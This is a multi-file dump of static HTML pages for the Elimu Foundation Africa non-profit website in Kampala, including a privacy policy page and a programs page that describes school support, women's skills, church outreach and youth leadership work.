      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="18" rx="2"/><line x1="16" y1="2" x2="16" y2="6"/><line x1="8" y1="2" x2="8" y2="6"/><line x1="3" y1="10" x2="21" y2="10"/></svg><p>P.O Box 131820, Kampala, Uganda</p></div>
    </div>
  </div>
  <div class="footer-bottom">
    <p>&copy; 2025 Elimu Foundation Africa Limited. <span data-i18n="footer_rights">All rights reserved.</span></p>
    <p class="footer-legal-links">
      <a href="privacy.html" data-i18n="footer_privacy">Privacy Policy</a>
      <span aria-hidden="true">&middot;</span>
      <a href="terms.html" data-i18n="footer_terms">Terms of Use</a>
    </p>
  </div>
</footer>
<script src="js/main.js"></script>

</body>
</html>
</file>


<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Privacy Policy — Elimu Foundation Africa Limited</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<!-- top bar -->
<div class="topbar">
  <div class="topbar-left">
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg>
      <div class="info">
        <span data-i18n="topbar_call_label">Call us any time</span>
        <strong>(+256) 772 421 468</strong>
      </div>
    </div>
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
      <div class="info">
        <span data-i18n="topbar_email_label">Email us</span>
        <strong>joemarg2013@gmail.com</strong>
      </div>
    </div>
  </div>
  <div class="topbar-right">
    <div class="lang-switch" id="langSwitch">
      <button class="lang-btn" id="langBtn" aria-label="Change language">
        <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></svg>
        <span id="langBtnLabel">EN</span>
      </button>
      <div class="lang-menu" id="langMenu">
        <button data-lang="en">English</button>
        <button data-lang="sw">Kiswahili</button>
        <button data-lang="lg">Luganda</button>
      </div>
    </div>
    <a href="#" class="social-btn" aria-label="Facebook"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
    <a href="#" class="social-btn" aria-label="Twitter"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
    <a href="#" class="social-btn" aria-label="YouTube"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
  </div>
</div>

<!-- navbar -->
<div class="navbar">
  <div class="navbar-inner">
    <a href="index.html" class="site-logo">
      <svg viewBox="0 0 60 60" fill="none">
        <defs>
          <linearGradient id="g1" x1="0%" y1="0%" x2="100%" y2="100%">
            <stop offset="0%" stop-color="#F2A900"/>
            <stop offset="100%" stop-color="#E8720E"/>
          </linearGradient>
        </defs>
        <path d="M30 5C16 5 5 16 5 30s11 25 25 25 25-11 25-25S44 5 30 5z" fill="url(#g1)" opacity="0.18"/>
        <path d="M20 44L30 10l10 34" stroke="url(#g1)" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M23 30h14" stroke="url(#g1)" stroke-width="3" stroke-linecap="round"/>
        <circle cx="30" cy="10" r="3.5" fill="#F2A900"/>
      </svg>
      <div class="logo-text">
        <span class="logo-name">ELIMU <span class="accent">Foundation</span></span>
        <span class="logo-sub">Africa Limited</span>
      </div>
    </a>
    <nav>
      <button class="hamburger" id="navToggle" aria-label="Menu">
        <span></span><span></span><span></span>
      </button>
      <ul id="navList">
        <li><a href="index.html" data-i18n="nav_home">Home</a></li>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </nav>
    <a href="contact.html" class="nav-donate-btn" data-i18n="nav_donate">Donate</a>
  </div>
</div>

<section class="page-hero">
  <div class="page-hero-inner">
    <div class="breadcrumb"><a href="index.html">Home</a> &rsaquo; Privacy Policy</div>
    <p class="section-tag">Legal</p>
    <h1>Privacy Policy</h1>
    <p>How Elimu Foundation Africa Limited collects, uses, and protects your information.</p>
  </div>
</section>

<section class="section white legal-page">
  <div class="container legal-container">
    <p class="legal-updated">Last updated: July 2026</p>

    <p>Elimu Foundation Africa Limited ("Elimu Foundation," "we," "us," or "our") respects your privacy. This policy explains what information we collect through this website, how we use it, and the choices available to you. By using this site, you agree to the practices described here.</p>

    <h2>1. Information We Collect</h2>
    <p>We collect information you choose to give us, such as when you:</p>
    <ul>
      <li>Fill in the contact form on our Contact page (name, email, phone, and message).</li>
      <li>Sign up for our newsletter (email address, first and last name).</li>
      <li>Correspond with us directly by phone, email, or in person.</li>
    </ul>
    <p>We do not currently process online donations or payments directly through this website. If that changes, this policy will be updated to describe how payment information is handled and by which processor.</p>

    <h2>2. How We Use Your Information</h2>
    <ul>
      <li>To respond to enquiries submitted through our contact form.</li>
      <li>To send newsletter updates to subscribers who have opted in.</li>
      <li>To improve our programs, communications, and this website.</li>
      <li>To maintain records required for our operations as a non-profit organisation in Uganda.</li>
    </ul>
    <p>We do not sell, rent, or trade your personal information to third parties for marketing purposes.</p>

    <h2>3. Cookies and Analytics</h2>
    <p>This website may use basic, privacy-respecting analytics to understand how visitors use the site (for example, which pages are most viewed) so we can improve it. We do not use this data to identify individual visitors personally.</p>

    <h2>4. How We Protect Your Information</h2>
    <p>We take reasonable steps to protect the information you share with us. However, no method of electronic transmission or storage is completely secure, and we cannot guarantee absolute security.</p>

    <h2>5. Your Choices</h2>
    <ul>
      <li>You may unsubscribe from our newsletter at any time using the link in any email we send, or by contacting us directly.</li>
      <li>You may request that we correct or delete personal information we hold about you by emailing <a href="mailto:joemarg2013@gmail.com">joemarg2013@gmail.com</a>.</li>
    </ul>

    <h2>6. Children's Privacy</h2>
    <p>While our programs serve children in our communities, this website does not knowingly collect personal information online directly from children. Any stories, images, or details about children shared on this site are provided with appropriate consent from parents, guardians, or caregivers.</p>

    <h2>7. Third-Party Links</h2>
    <p>Our site may link to third-party websites (for example, social media platforms or Google Maps). We are not responsible for the privacy practices of those external sites.</p>

    <h2>8. Changes to This Policy</h2>
    <p>We may update this Privacy Policy from time to time. The "Last updated" date at the top of this page will reflect the most recent revision.</p>

    <h2>9. Contact Us</h2>
    <p>If you have questions about this Privacy Policy or how your information is handled, please contact us:</p>
    <ul>
      <li>Email: <a href="mailto:joemarg2013@gmail.com">joemarg2013@gmail.com</a></li>
      <li>Phone: +256 772 421 468</li>
      <li>Address: Waliggo Road, Komamboga Central Zone, Kawempe, Kampala, Uganda</li>
    </ul>

    <p class="legal-note">This is a general template and has not been reviewed by a lawyer. We recommend having it reviewed by qualified legal counsel familiar with Uganda's Data Protection and Privacy Act before relying on it as a binding policy.</p>
  </div>
</section>

<!-- footer -->
<footer class="footer">
  <div class="footer-map-strip">
    <svg viewBox="0 0 300 300" class="footer-africa-mini" fill="none" aria-hidden="true">
      <path d="M148 8c10 2 22 6 28 14 5 7 3 16 9 22 8 8 22 6 30 14 7 7 6 19 12 27 7 9 20 10 26 19 6 9 3 21 6 31 3 11 13 18 14 29 1 10-7 18-9 28-2 9 3 19-1 27-4 9-16 11-22 19-5 8-3 19-10 25-8 7-20 4-29 9-8 5-12 16-21 19-10 4-21-2-31 1-9 3-15 13-25 14-10 1-18-8-28-9-9-1-19 6-28 3-9-3-13-15-21-20-8-5-19-2-25-9-7-7-4-18-9-26-5-8-16-10-19-19-3-8 4-18 3-27-1-9-11-15-11-25 0-9 9-15 11-24 2-9-4-18-1-27 3-8 14-11 19-18 5-8 2-18 8-25 6-8 18-8 25-14 7-6 8-17 16-22 8-5 18-1 27-4 8-3 12-13 21-15 8-2 17 3 25 1z" fill="#E8720E" opacity="0.16"/>
    </svg>
  </div>
  <div class="footer-grid">
    <div class="footer-brand">
      <div class="footer-brand-name">Elimu Foundation Africa Limited</div>
      <span class="footer-tagline" data-i18n="footer_tagline">&quot;We Initiate and Sustain&quot;</span>
      <p data-i18n="footer_desc">A Ugandan non-profit headquartered in Kawempe, Kampala, transforming communities through education, skills, and faith since 2013.</p>
      <div class="footer-social">
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
      </div>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_quicklinks">Quick Links</h4>
      <ul>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_contact">Contact</h4>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/><circle cx="12" cy="10" r="3"/></svg><p>Waliggo Road, Komamboga Central Zone, Kawempe, Kampala</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg><p>+256 772 421 468</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg><p>joemarg2013@gmail.com</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="18" rx="2"/><line x1="16" y1="2" x2="16" y2="6"/><line x1="8" y1="2" x2="8" y2="6"/><line x1="3" y1="10" x2="21" y2="10"/></svg><p>P.O Box 131820, Kampala, Uganda</p></div>
    </div>
  </div>
  <div class="footer-bottom">
    <p>&copy; 2025 Elimu Foundation Africa Limited. <span data-i18n="footer_rights">All rights reserved.</span></p>
    <p class="footer-legal-links">
      <a href="privacy.html" data-i18n="footer_privacy">Privacy Policy</a>
      <span aria-hidden="true">&middot;</span>
      <a href="terms.html" data-i18n="footer_terms">Terms of Use</a>
    </p>
  </div>
</footer>
<script src="js/main.js"></script>

</body>
</html>
</file>


<file: programs.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Programs — Elimu Foundation Africa Limited</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<!-- top bar -->
<div class="topbar">
  <div class="topbar-left">
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg>
      <div class="info">
        <span data-i18n="topbar_call_label">Call us any time</span>
        <strong>(+256) 772 421 468</strong>
      </div>
    </div>
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
      <div class="info">
        <span data-i18n="topbar_email_label">Email us</span>
        <strong>joemarg2013@gmail.com</strong>
      </div>
    </div>
  </div>
  <div class="topbar-right">
    <div class="lang-switch" id="langSwitch">
      <button class="lang-btn" id="langBtn" aria-label="Change language">
        <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></svg>
        <span id="langBtnLabel">EN</span>
      </button>
      <div class="lang-menu" id="langMenu">
        <button data-lang="en">English</button>
        <button data-lang="sw">Kiswahili</button>
        <button data-lang="lg">Luganda</button>
      </div>
    </div>
    <a href="#" class="social-btn" aria-label="Facebook"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
    <a href="#" class="social-btn" aria-label="Twitter"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
    <a href="#" class="social-btn" aria-label="YouTube"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
  </div>
</div>

<!-- navbar -->
<div class="navbar">
  <div class="navbar-inner">
    <a href="index.html" class="site-logo">
      <svg viewBox="0 0 60 60" fill="none">
        <defs>
          <linearGradient id="g1" x1="0%" y1="0%" x2="100%" y2="100%">
            <stop offset="0%" stop-color="#F2A900"/>
            <stop offset="100%" stop-color="#E8720E"/>
          </linearGradient>
        </defs>
        <path d="M30 5C16 5 5 16 5 30s11 25 25 25 25-11 25-25S44 5 30 5z" fill="url(#g1)" opacity="0.18"/>
        <path d="M20 44L30 10l10 34" stroke="url(#g1)" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M23 30h14" stroke="url(#g1)" stroke-width="3" stroke-linecap="round"/>
        <circle cx="30" cy="10" r="3.5" fill="#F2A900"/>
      </svg>
      <div class="logo-text">
        <span class="logo-name">ELIMU <span class="accent">Foundation</span></span>
        <span class="logo-sub">Africa Limited</span>
      </div>
    </a>
    <nav>
      <button class="hamburger" id="navToggle" aria-label="Menu">
        <span></span><span></span><span></span>
      </button>
      <ul id="navList">
        <li><a href="index.html" data-i18n="nav_home">Home</a></li>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </nav>
    <a href="contact.html" class="nav-donate-btn" data-i18n="nav_donate">Donate</a>
  </div>
</div>
<section class="page-hero ph-programs">
  <div class="page-hero-inner">
    <div class="breadcrumb"><a href="index.html">Home</a> &rsaquo; Programs</div>
    <p class="section-tag">Programs</p>
    <h1>Programs That<br/><em>Change Lives</em></h1>
    <p>Four focused areas of work, each designed to address a critical gap and deliver lasting transformation in the communities we serve.</p>
  </div>
</section>

<section class="section white">
  <div class="container">
    <div class="program-blocks">

      <div class="program-block">
        <div class="prog-num">Program 01</div>
        <h3>School Support Program</h3>
        <p>Education is the foundation of every other form of progress. Our School Support Program works directly with primary and secondary schools in Kawempe and surrounding areas to ensure children stay in school, learn effectively, and graduate.</p>
        <p>We provide school fees for vulnerable children, supply learning materials, train teachers, build or rehabilitate school infrastructure, and establish mentorship circles that guide students through critical academic milestones.</p>
        <p>Beyond classrooms, we run after-school clubs that develop life skills — communication, problem-solving, and leadership — so students are prepared not just for exams but for life.</p>
        <div class="prog-tags">
          <span class="prog-tag">Education</span>
          <span class="prog-tag">Children</span>
          <span class="prog-tag">Schools</span>
        </div>
      </div>

      <div class="program-block amber">
        <div class="prog-num">Program 02</div>
        <h3>Women Skills Empowerment</h3>
        <p>When a woman is empowered, an entire family is transformed. Our Women Empowerment Program provides practical vocational training in tailoring and fashion design, soap and candle making, food processing and catering, and small business entrepreneurship.</p>
        <p>Beyond skills, we offer microfinance linkages, savings group formation, and ongoing mentorship so women can turn new skills into sustainable livelihoods.</p>
        <p>We also run a Women's Health and Wellbeing component addressing maternal health, nutrition, and mental health awareness.</p>
        <div class="prog-tags">
          <span class="prog-tag" style="color:#F2A900;background:#fff3e0;border-color:#f0c870">Empowerment</span>
          <span class="prog-tag" style="color:#F2A900;background:#fff3e0;border-color:#f0c870">Livelihoods</span>
          <span class="prog-tag" style="color:#F2A900;background:#fff3e0;border-color:#f0c870">Women</span>
        </div>
      </div>

      <div class="program-block green">
        <div class="prog-num">Program 03</div>
        <h3>Church Community Outreach</h3>
        <p>Faith communities are some of the most powerful forces for social cohesion in Uganda. Our Church Program partners with local congregations to run community outreach days, inter-church fellowships, youth discipleship, and community reconciliation dialogues.</p>
        <p>We also support church-based counselling services for families going through hardship, and provide training for pastors and church leaders to be more effective in their community support roles.</p>
        <p>This program recognises that lasting change requires not just skills and resources, but also spiritual grounding and community belonging.</p>
        <div class="prog-tags">
          <span class="prog-tag" style="color:#C81E2C;background:#e8f5e9;border-color:#a5d6a7">Faith</span>
          <span class="prog-tag" style="color:#C81E2C;background:#e8f5e9;border-color:#a5d6a7">Community</span>
          <span class="prog-tag" style="color:#C81E2C;background:#e8f5e9;border-color:#a5d6a7">Outreach</span>
        </div>
      </div>

      <div class="program-block gold">
        <div class="prog-num">Program 04</div>
        <h3>Youth Leadership Development</h3>
        <p>The next generation of community leaders is already among us. Our Youth Leadership Program identifies young people aged 15–25 with potential and invests in their development through leadership camps, civic engagement training, and peer education initiatives.</p>
        <p>Young leaders learn public speaking, project management, community mobilisation, and conflict resolution. Many go on to become volunteers, program ambassadors, and change-makers in their own communities — multiplying the impact of everything we do.</p>
        <div class="prog-tags">
          <span class="prog-tag" style="color:#F2A900;background:#fff8e1;border-color:#ffe082">Youth</span>
          <span class="prog-tag" style="color:#F2A900;background:#fff8e1;border-color:#ffe082">Leadership</span>
          <span class="prog-tag" style="color:#F2A900;background:#fff8e1;border-color:#ffe082">Training</span>
        </div>
      </div>

    </div>
  </div>
</section>

<div class="impact-band">
  <div class="impact-band-inner">
    <div class="impact-band-text">
      <p class="section-tag">Program Reach</p>
      <h2 class="section-title">Programs Touching Every Generation</h2>
      <p>From young children in classrooms to grandmothers learning new trades — inclusive and designed for every stage of life.</p>
      <a href="contact.html" class="btn btn-white">Partner With Us</a>
    </div>
    <div class="impact-numbers">
      <div class="impact-box"><span class="n">15+</span><span class="l">Schools Reached</span></div>
      <div class="impact-box"><span class="n">120+</span><span class="l">Women Trained</span></div>
      <div class="impact-box"><span class="n">8</span><span class="l">Church Partners</span></div>
      <div class="impact-box"><span class="n">200+</span><span class="l">Youth Leaders</span></div>
    </div>
  </div>
</div>
<div class="cta-band">
  <h2>Want to Support a <em>Program?</em></h2>
  <p>Sponsor a child, fund a women's training cohort, or support a church outreach. Every contribution makes a real difference.</p>
  <div class="btn-group">
    <a href="contact.html" class="btn btn-orange">Get Involved</a>
    <a href="impact.html" class="btn btn-outline-orange">See Our Impact</a>
  </div>
</div>
<!-- footer -->
<footer class="footer">
  <div class="footer-map-strip">
    <svg viewBox="0 0 300 300" class="footer-africa-mini" fill="none" aria-hidden="true">
      <path d="M148 8c10 2 22 6 28 14 5 7 3 16 9 22 8 8 22 6 30 14 7 7 6 19 12 27 7 9 20 10 26 19 6 9 3 21 6 31 3 11 13 18 14 29 1 10-7 18-9 28-2 9 3 19-1 27-4 9-16 11-22 19-5 8-3 19-10 25-8 7-20 4-29 9-8 5-12 16-21 19-10 4-21-2-31 1-9 3-15 13-25 14-10 1-18-8-28-9-9-1-19 6-28 3-9-3-13-15-21-20-8-5-19-2-25-9-7-7-4-18-9-26-5-8-16-10-19-19-3-8 4-18 3-27-1-9-11-15-11-25 0-9 9-15 11-24 2-9-4-18-1-27 3-8 14-11 19-18 5-8 2-18 8-25 6-8 18-8 25-14 7-6 8-17 16-22 8-5 18-1 27-4 8-3 12-13 21-15 8-2 17 3 25 1z" fill="#E8720E" opacity="0.16"/>
    </svg>
  </div>
  <div class="footer-grid">
    <div class="footer-brand">
      <div class="footer-brand-name">Elimu Foundation Africa Limited</div>
      <span class="footer-tagline" data-i18n="footer_tagline">&quot;We Initiate and Sustain&quot;</span>
      <p data-i18n="footer_desc">A Ugandan non-profit headquartered in Kawempe, Kampala, transforming communities through education, skills, and faith since 2013.</p>
      <div class="footer-social">
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
        <a href="#"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
      </div>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_quicklinks">Quick Links</h4>
      <ul>
        <li><a href="about.html" data-i18n="nav_about">About Us</a></li>
        <li><a href="programs.html" data-i18n="nav_programs">Programs</a></li>
        <li><a href="impact.html" data-i18n="nav_impact">Impact</a></li>
        <li><a href="testimonies.html" data-i18n="nav_testimonies">Testimonies</a></li>
        <li><a href="gallery.html" data-i18n="nav_gallery">Gallery</a></li>
        <li><a href="contact.html" data-i18n="nav_contact">Contact Us</a></li>
      </ul>
    </div>
    <div class="footer-col">
      <h4 data-i18n="footer_contact">Contact</h4>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/><circle cx="12" cy="10" r="3"/></svg><p>Waliggo Road, Komamboga Central Zone, Kawempe, Kampala</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg><p>+256 772 421 468</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg><p>joemarg2013@gmail.com</p></div>
      <div class="footer-contact-item"><svg viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="18" rx="2"/><line x1="16" y1="2" x2="16" y2="6"/><line x1="8" y1="2" x2="8" y2="6"/><line x1="3" y1="10" x2="21" y2="10"/></svg><p>P.O Box 131820, Kampala, Uganda</p></div>
    </div>
  </div>
  <div class="footer-bottom">
    <p>&copy; 2025 Elimu Foundation Africa Limited. <span data-i18n="footer_rights">All rights reserved.</span></p>
  </div>
</footer>
<script src="js/main.js"></script>

</body>
</html>
</file>


<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Terms of Use — Elimu Foundation Africa Limited</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<!-- top bar -->
<div class="topbar">
  <div class="topbar-left">
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07 19.5 19.5 0 01-6-6 19.79 19.79 0 01-3.07-8.67A2 2 0 014.11 2h3a2 2 0 012 1.72 12.84 12.84 0 00.7 2.81 2 2 0 01-.45 2.11L8.09 9.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45 12.84 12.84 0 002.81.7A2 2 0 0122 16.92z"/></svg>
      <div class="info">
        <span data-i18n="topbar_call_label">Call us any time</span>
        <strong>(+256) 772 421 468</strong>
      </div>
    </div>
    <div class="topbar-item">
      <svg viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
      <div class="info">
        <span data-i18n="topbar_email_label">Email us</span>
        <strong>joemarg2013@gmail.com</strong>
      </div>
    </div>
  </div>
  <div class="topbar-right">
    <div class="lang-switch" id="langSwitch">
      <button class="lang-btn" id="langBtn" aria-label="Change language">
        <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></svg>
        <span id="langBtnLabel">EN</span>
      </button>
      <div class="lang-menu" id="langMenu">
        <button data-lang="en">English</button>
        <button data-lang="sw">Kiswahili</button>
        <button data-lang="lg">Luganda</button>
      </div>
    </div>
    <a href="#" class="social-btn" aria-label="Facebook"><svg viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg></a>
    <a href="#" class="social-btn" aria-label="Twitter"><svg viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a>
    <a href="#" class="social-btn" aria-label="YouTube"><svg viewBox="0 0 24 24"><path d="M22.54 6.42a2.78 2.78 0 00-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46a2.78 2.78 0 00-1.95 1.96A29 29 0 001 12a29 29 0 00.46 5.58 2.78 2.78 0 001.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 001.95-1.96A29 29 0 0023 12a29 29 0 00-.46-5.58zM9.75 15.02V8.98L15.5 12l-5.75 3.02z"/></svg></a>
  </div>
</div>

<!-- navbar -->
<div class="navbar">
  <div class="navbar-inner">
    <a href="index.html" class="site-logo">
      <svg viewBox="0 0 60 60" fill="none">
        <defs>
          <linearGradient id="g1" x1="0%" y1="0%" x2="100%" y2="100%">
